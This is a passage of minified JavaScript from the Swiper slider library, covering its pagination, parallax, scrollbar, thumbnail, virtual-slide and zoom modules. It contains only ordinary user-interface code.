i=e.navigation,n=i.$nextEl,a=i.$prevEl,r=t.target;if(e.params.navigation.hideOnClick&&!(0,s.default)(r).is(a)&&!(0,s.default)(r).is(n)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===r||e.pagination.el.contains(r)))return;var o;n?o=n.hasClass(e.params.navigation.hiddenClass):a&&(o=a.hasClass(e.params.navigation.hiddenClass)),!0===o?e.emit("navigationShow"):e.emit("navigationHide"),n&&n.toggleClass(e.params.navigation.hiddenClass),a&&a.toggleClass(e.params.navigation.hiddenClass)}}}};i.default=l},{"../../utils/dom":104,"../../utils/utils":108}],96:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},a=e("../../utils/utils");function r(){return r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},r.apply(this,arguments)}var o={update:function(){var e=this,t=e.rtl,i=e.params.pagination;if(i.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var n,r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,o=e.pagination.$el,l=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((n=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>r-1-2*e.loopedSlides&&(n-=r-2*e.loopedSlides),n>l-1&&(n-=l),n<0&&"bullets"!==e.params.paginationType&&(n=l+n)):n=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===i.type&&e.pagination.bullets&&e.pagination.bullets.length>0){var d,u,c,p=e.pagination.bullets;if(i.dynamicBullets&&(e.pagination.bulletSize=p.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),o.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(i.dynamicMainBullets+4)+"px"),i.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=n-e.previousIndex,e.pagination.dynamicBulletIndex>i.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=i.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),d=n-e.pagination.dynamicBulletIndex,c=((u=d+(Math.min(p.length,i.dynamicMainBullets)-1))+d)/2),p.removeClass(i.bulletActiveClass+" "+i.bulletActiveClass+"-next "+i.bulletActiveClass+"-next-next "+i.bulletActiveClass+"-prev "+i.bulletActiveClass+"-prev-prev "+i.bulletActiveClass+"-main"),o.length>1)p.each(function(e){var t=(0,s.default)(e),a=t.index();a===n&&t.addClass(i.bulletActiveClass),i.dynamicBullets&&(a>=d&&a<=u&&t.addClass(i.bulletActiveClass+"-main"),a===d&&t.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),a===u&&t.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next"))});else{var f=p.eq(n),h=f.index();if(f.addClass(i.bulletActiveClass),i.dynamicBullets){for(var m=p.eq(d),v=p.eq(u),g=d;g<=u;g+=1)p.eq(g).addClass(i.bulletActiveClass+"-main");if(e.params.loop)if(h>=p.length-i.dynamicMainBullets){for(var b=i.dynamicMainBullets;b>=0;b-=1)p.eq(p.length-b).addClass(i.bulletActiveClass+"-main");p.eq(p.length-i.dynamicMainBullets-1).addClass(i.bulletActiveClass+"-prev")}else m.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),v.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next");else m.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),v.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next")}}if(i.dynamicBullets){var y=Math.min(p.length,i.dynamicMainBullets+4),w=(e.pagination.bulletSize*y-e.pagination.bulletSize)/2-c*e.pagination.bulletSize,_=t?"right":"left";p.css(e.isHorizontal()?_:"top",w+"px")}}if("fraction"===i.type&&(o.find((0,a.classesToSelector)(i.currentClass)).text(i.formatFractionCurrent(n+1)),o.find((0,a.classesToSelector)(i.totalClass)).text(i.formatFractionTotal(l))),"progressbar"===i.type){var E;E=i.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var x=(n+1)/l,S=1,T=1;"horizontal"===E?S=x:T=x,o.find((0,a.classesToSelector)(i.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+S+") scaleY("+T+")").transition(e.params.speed)}"custom"===i.type&&i.renderCustom?(o.html(i.renderCustom(e,n+1,l)),e.emit("paginationRender",o[0])):e.emit("paginationUpdate",o[0]),e.params.watchOverflow&&e.enabled&&o[e.isLocked?"addClass":"removeClass"](i.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,n=e.pagination.$el,s="";if("bullets"===t.type){var r=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&r>i&&(r=i);for(var o=0;o<r;o+=1)t.renderBullet?s+=t.renderBullet.call(e,o,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";n.html(s),e.pagination.bullets=n.find((0,a.classesToSelector)(t.bulletClass))}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',n.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',n.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e=this;e.params.pagination=(0,a.createElementIfNotDefined)(e.$el,e.params.pagination,e.params.createElements,{el:"swiper-pagination"});var t=e.params.pagination;if(t.el){var i=(0,s.default)(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",(0,a.classesToSelector)(t.bulletClass),function(t){t.preventDefault();var i=(0,s.default)(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)}),(0,a.extend)(e.pagination,{$el:i,el:i[0]}),e.enabled||i.addClass(t.lockClass))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=e.pagination.$el;i.removeClass(t.hiddenClass),i.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&i.off("click",(0,a.classesToSelector)(t.bulletClass))}}},l={name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){(0,a.bindModuleMethods)(this,{pagination:r({dynamicBulletIndex:0},o)})},on:{init:function(e){e.pagination.init(),e.pagination.render(),e.pagination.update()},activeIndexChange:function(e){(e.params.loop||void 0===e.snapIndex)&&e.pagination.update()},snapIndexChange:function(e){e.params.loop||e.pagination.update()},slidesLengthChange:function(e){e.params.loop&&(e.pagination.render(),e.pagination.update())},snapGridLengthChange:function(e){e.params.loop||(e.pagination.render(),e.pagination.update())},destroy:function(e){e.pagination.destroy()},"enable disable":function(e){var t=e.pagination.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)},click:function(e,t){var i=t.target;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&e.pagination.$el.length>0&&!(0,s.default)(i).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&i===e.navigation.nextEl||e.navigation.prevEl&&i===e.navigation.prevEl))return;!0===e.pagination.$el.hasClass(e.params.pagination.hiddenClass)?e.emit("paginationShow"):e.emit("paginationHide"),e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)}}}};i.default=l},{"../../utils/dom":104,"../../utils/utils":108}],97:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},a=e("../../utils/utils");function r(){return r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},r.apply(this,arguments)}var o={setTransform:function(e,t){var i=this.rtl,n=(0,s.default)(e),a=i?-1:1,r=n.attr("data-swiper-parallax")||"0",o=n.attr("data-swiper-parallax-x"),l=n.attr("data-swiper-parallax-y"),d=n.attr("data-swiper-parallax-scale"),u=n.attr("data-swiper-parallax-opacity");if(o||l?(o=o||"0",l=l||"0"):this.isHorizontal()?(o=r,l="0"):(l=r,o="0"),o=o.indexOf("%")>=0?parseInt(o,10)*t*a+"%":o*t*a+"px",l=l.indexOf("%")>=0?parseInt(l,10)*t+"%":l*t+"px",null!=u){var c=u-(u-1)*(1-Math.abs(t));n[0].style.opacity=c}if(null==d)n.transform("translate3d("+o+", "+l+", 0px)");else{var p=d-(d-1)*(1-Math.abs(t));n.transform("translate3d("+o+", "+l+", 0px) scale("+p+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,n=e.progress,a=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){e.parallax.setTransform(t,n)}),i.each(function(t,i){var r=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(r+=Math.ceil(i/2)-n*(a.length-1)),r=Math.min(Math.max(r,-1),1),(0,s.default)(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){e.parallax.setTransform(t,r)})})},setTransition:function(e){void 0===e&&(e=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(t){var i=(0,s.default)(t),n=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(n=0),i.transition(n)})}},l={name:"parallax",params:{parallax:{enabled:!1}},create:function(){(0,a.bindModuleMethods)(this,{parallax:r({},o)})},on:{beforeInit:function(e){e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},init:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTranslate:function(e){e.params.parallax.enabled&&e.parallax.setTranslate()},setTransition:function(e,t){e.params.parallax.enabled&&e.parallax.setTransition(t)}}};i.default=l},{"../../utils/dom":104,"../../utils/utils":108}],98:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=e("ssr-window"),a=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},r=e("../../utils/utils");function o(){return o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o.apply(this,arguments)}var l={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,i=e.rtlTranslate,n=e.progress,s=t.dragSize,a=t.trackSize,r=t.$dragEl,o=t.$el,l=e.params.scrollbar,d=s,u=(a-s)*n;i?(u=-u)>0?(d=s-u,u=0):-u+s>a&&(d=a+u):u<0?(d=s+u,u=0):u+s>a&&(d=a-u),e.isHorizontal()?(r.transform("translate3d("+u+"px, 0, 0)"),r[0].style.width=d+"px"):(r.transform("translate3d(0px, "+u+"px, 0)"),r[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),o[0].style.opacity=1,e.scrollbar.timeout=setTimeout(function(){o[0].style.opacity=0,o.transition(400)},1e3))}},setTransition:function(e){var t=this;t.params.scrollbar.el&&t.scrollbar.el&&t.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,i=t.$dragEl,n=t.$el;i[0].style.width="",i[0].style.height="";var s,a=e.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,o=e.size/e.virtualSize,l=o*(a/e.size);s="auto"===e.params.scrollbar.dragSize?a*o:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?i[0].style.width=s+"px":i[0].style.height=s+"px",n[0].style.display=o>=1?"none":"",e.params.scrollbar.hide&&(n[0].style.opacity=0),(0,r.extend)(t,{trackSize:a,divider:o,moveDivider:l,dragSize:s}),e.params.watchOverflow&&e.enabled&&t.$el[e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this,n=i.scrollbar,s=i.rtlTranslate,a=n.$el,r=n.dragSize,o=n.trackSize,l=n.dragStartPos;t=(n.getPointerPosition(e)-a.offset()[i.isHorizontal()?"left":"top"]-(null!==l?l:r/2))/(o-r),t=Math.max(Math.min(t,1),0),s&&(t=1-t);var d=i.minTranslate()+(i.maxTranslate()-i.minTranslate())*t;i.updateProgress(d),i.setTranslate(d),i.updateActiveIndex(),i.updateSlidesClasses()},onDragStart:function(e){var t=this,i=t.params.scrollbar,n=t.scrollbar,s=t.$wrapperEl,a=n.$el,r=n.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===r[0]||e.target===r?n.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),s.transition(100),r.transition(100),n.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),a.transition(0),i.hide&&a.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this,i=t.scrollbar,n=t.$wrapperEl,s=i.$el,a=i.$dragEl;t.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,i.setDragPosition(e),n.transition(0),s.transition(0),a.transition(0),t.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,i=t.params.scrollbar,n=t.scrollbar,s=t.$wrapperEl,a=n.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),s.transition("")),i.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=(0,r.nextTick)(function(){a.css("opacity",0),a.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),i.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=(0,s.getDocument)(),i=e.scrollbar,n=e.touchEventsTouch,a=e.touchEventsDesktop,r=e.params,o=e.support,l=i.$el[0],d=!(!o.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!o.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};l&&(o.touch?(l.addEventListener(n.start,e.scrollbar.onDragStart,d),l.addEventListener(n.move,e.scrollbar.onDragMove,d),l.addEventListener(n.end,e.scrollbar.onDragEnd,u)):(l.addEventListener(a.start,e.scrollbar.onDragStart,d),t.addEventListener(a.move,e.scrollbar.onDragMove,d),t.addEventListener(a.end,e.scrollbar.onDragEnd,u)))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=(0,s.getDocument)(),i=e.scrollbar,n=e.touchEventsTouch,a=e.touchEventsDesktop,r=e.params,o=e.support,l=i.$el[0],d=!(!o.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},u=!(!o.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1};l&&(o.touch?(l.removeEventListener(n.start,e.scrollbar.onDragStart,d),l.removeEventListener(n.move,e.scrollbar.onDragMove,d),l.removeEventListener(n.end,e.scrollbar.onDragEnd,u)):(l.removeEventListener(a.start,e.scrollbar.onDragStart,d),t.removeEventListener(a.move,e.scrollbar.onDragMove,d),t.removeEventListener(a.end,e.scrollbar.onDragEnd,u)))}},init:function(){var e=this,t=e.scrollbar,i=e.$el;e.params.scrollbar=(0,r.createElementIfNotDefined)(i,e.params.scrollbar,e.params.createElements,{el:"swiper-scrollbar"});var n=e.params.scrollbar;if(n.el){var s=(0,a.default)(n.el);e.params.uniqueNavElements&&"string"==typeof n.el&&s.length>1&&1===i.find(n.el).length&&(s=i.find(n.el));var o=s.find("."+e.params.scrollbar.dragClass);0===o.length&&(o=(0,a.default)('<div class="'+e.params.scrollbar.dragClass+'"></div>'),s.append(o)),(0,r.extend)(t,{$el:s,el:s[0],$dragEl:o,dragEl:o[0]}),n.draggable&&t.enableDraggable(),s&&s[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)}},destroy:function(){this.scrollbar.disableDraggable()}},d={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){(0,r.bindModuleMethods)(this,{scrollbar:o({isTouched:!1,timeout:null,dragTimeout:null},l)})},on:{init:function(e){e.scrollbar.init(),e.scrollbar.updateSize(),e.scrollbar.setTranslate()},update:function(e){e.scrollbar.updateSize()},resize:function(e){e.scrollbar.updateSize()},observerUpdate:function(e){e.scrollbar.updateSize()},setTranslate:function(e){e.scrollbar.setTranslate()},setTransition:function(e,t){e.scrollbar.setTransition(t)},"enable disable":function(e){var t=e.scrollbar.$el;t&&t[e.enabled?"removeClass":"addClass"](e.params.scrollbar.lockClass)},destroy:function(e){e.scrollbar.destroy()}}};i.default=d},{"../../utils/dom":104,"../../utils/utils":108,"ssr-window":20}],99:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=e("../../utils/utils"),a=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n};function r(){return r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},r.apply(this,arguments)}var o={init:function(){var e=this,t=e.params.thumbs;if(e.thumbs.initialized)return!1;e.thumbs.initialized=!0;var i=e.constructor;return t.swiper instanceof i?(e.thumbs.swiper=t.swiper,(0,s.extend)(e.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),(0,s.extend)(e.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):(0,s.isObject)(t.swiper)&&(e.thumbs.swiper=new i((0,s.extend)({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick),!0},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var i=t.clickedIndex,n=t.clickedSlide;if(!(n&&(0,a.default)(n).hasClass(e.params.thumbs.slideThumbActiveClass)||null==i)){var s;if(s=t.params.loop?parseInt((0,a.default)(t.clickedSlide).attr("data-swiper-slide-index"),10):i,e.params.loop){var r=e.activeIndex;e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var o=e.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),l=e.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===o?l:void 0===l?o:l-r<r-o?l:o}e.slideTo(s)}}},update:function(e){var t=this,i=t.thumbs.swiper;if(i){var n="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView,s=t.params.thumbs.autoScrollOffset,a=s&&!i.params.loop;if(t.realIndex!==i.realIndex||a){var r,o,l=i.activeIndex;if(i.params.loop){i.slides.eq(l).hasClass(i.params.slideDuplicateClass)&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,l=i.activeIndex);var d=i.slides.eq(l).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),u=i.slides.eq(l).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();r=void 0===d?u:void 0===u?d:u-l===l-d?i.params.slidesPerGroup>1?u:l:u-l<l-d?u:d,o=t.activeIndex>t.previousIndex?"next":"prev"}else o=(r=t.realIndex)>t.previousIndex?"next":"prev";a&&(r+="next"===o?s:-1*s),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(r)<0&&(i.params.centeredSlides?r=r>l?r-Math.floor(n/2)+1:r+Math.floor(n/2)-1:r>l&&i.params.slidesPerGroup,i.slideTo(r,e?0:void 0))}var c=1,p=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(c=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(c=1),c=Math.floor(c),i.slides.removeClass(p),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(var f=0;f<c;f+=1)i.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+f)+'"]').addClass(p);else for(var h=0;h<c;h+=1)i.slides.eq(t.realIndex+h).addClass(p)}}},l={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){(0,s.bindModuleMethods)(this,{thumbs:r({swiper:null,initialized:!1},o)})},on:{beforeInit:function(e){var t=e.params.thumbs;t&&t.swiper&&(e.thumbs.init(),e.thumbs.update(!0))},slideChange:function(e){e.thumbs.swiper&&e.thumbs.update()},update:function(e){e.thumbs.swiper&&e.thumbs.update()},resize:function(e){e.thumbs.swiper&&e.thumbs.update()},observerUpdate:function(e){e.thumbs.swiper&&e.thumbs.update()},setTransition:function(e,t){var i=e.thumbs.swiper;i&&i.setTransition(t)},beforeDestroy:function(e){var t=e.thumbs.swiper;t&&e.thumbs.swiperCreated&&t&&t.destroy()}}};i.default=l},{"../../utils/dom":104,"../../utils/utils":108}],100:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},a=e("../../utils/utils");function r(){return r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},r.apply(this,arguments)}var o={update:function(e){var t=this,i=t.params,n=i.slidesPerView,s=i.slidesPerGroup,r=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,d=o.addSlidesAfter,u=t.virtual,c=u.from,p=u.to,f=u.slides,h=u.slidesGrid,m=u.renderSlide,v=u.offset;t.updateActiveIndex();var g,b,y,w=t.activeIndex||0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(b=Math.floor(n/2)+s+d,y=Math.floor(n/2)+s+l):(b=n+(s-1)+d,y=s+l);var _=Math.max((w||0)-y,0),E=Math.min((w||0)+b,f.length-1),x=(t.slidesGrid[_]||0)-(t.slidesGrid[0]||0);function S(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if((0,a.extend)(t.virtual,{from:_,to:E,offset:x,slidesGrid:t.slidesGrid}),c===_&&p===E&&!e)return t.slidesGrid!==h&&x!==v&&t.slides.css(g,x+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:x,from:_,to:E,slides:function(){for(var e=[],t=_;t<=E;t+=1)e.push(f[t]);return e}()}),void(t.params.virtual.renderExternalUpdate&&S());var T=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var M=c;M<=p;M+=1)(M<_||M>E)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+M+'"]').remove();for(var k=0;k<f.length;k+=1)k>=_&&k<=E&&(void 0===p||e?C.push(k):(k>p&&C.push(k),k<c&&T.push(k)));C.forEach(function(e){t.$wrapperEl.append(m(f[e],e))}),T.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(m(f[e],e))}),t.$wrapperEl.children(".swiper-slide").css(g,x+"px"),S()},renderSlide:function(e,t){var i=this,n=i.params.virtual;if(n.cache&&i.virtual.cache[t])return i.virtual.cache[t];var a=n.renderSlide?(0,s.default)(n.renderSlide.call(i,e,t)):(0,s.default)('<div class="'+i.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return a.attr("data-swiper-slide-index")||a.attr("data-swiper-slide-index",t),n.cache&&(i.virtual.cache[t]=a),a},appendSlide:function(e){var t=this;if("object"==typeof e&&"length"in e)for(var i=0;i<e.length;i+=1)e[i]&&t.virtual.slides.push(e[i]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide:function(e){var t=this,i=t.activeIndex,n=i+1,s=1;if(Array.isArray(e)){for(var a=0;a<e.length;a+=1)e[a]&&t.virtual.slides.unshift(e[a]);n=i+e.length,s=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){var r=t.virtual.cache,o={};Object.keys(r).forEach(function(e){var t=r[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),o[parseInt(e,10)+s]=t}),t.virtual.cache=o}t.virtual.update(!0),t.slideTo(n,0)},removeSlide:function(e){var t=this;if(null!=e){var i=t.activeIndex;if(Array.isArray(e))for(var n=e.length-1;n>=0;n-=1)t.virtual.slides.splice(e[n],1),t.params.virtual.cache&&delete t.virtual.cache[e[n]],e[n]<i&&(i-=1),i=Math.max(i,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<i&&(i-=1),i=Math.max(i,0);t.virtual.update(!0),t.slideTo(i,0)}},removeAllSlides:function(){var e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}},l={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){(0,a.bindModuleMethods)(this,{virtual:r({},o,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){if(e.params.virtual.enabled){e.classNames.push(e.params.containerModifierClass+"virtual");var t={watchSlidesProgress:!0};(0,a.extend)(e.params,t),(0,a.extend)(e.originalParams,t),e.params.initialSlide||e.virtual.update()}},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}};i.default=l},{"../../utils/dom":104,"../../utils/utils":108}],101:[function(e,t,i){"use strict";i.__esModule=!0,i.default=void 0;var n,s=e("ssr-window"),a=(n=e("../../utils/dom"))&&n.__esModule?n:{default:n},r=e("../../utils/utils");function o(){return o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},o.apply(this,arguments)}var l={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(n-t,2)+Math.pow(s-i,2))},onGestureStart:function(e){var t=this,i=t.support,n=t.params.zoom,s=t.zoom,r=s.gesture;if(s.fakeGestureTouched=!1,s.fakeGestureMoved=!1,!i.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;s.fakeGestureTouched=!0,r.scaleStart=l.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=(0,a.default)(e.target).closest("."+t.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=t.slides.eq(t.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+n.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),t.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(e){var 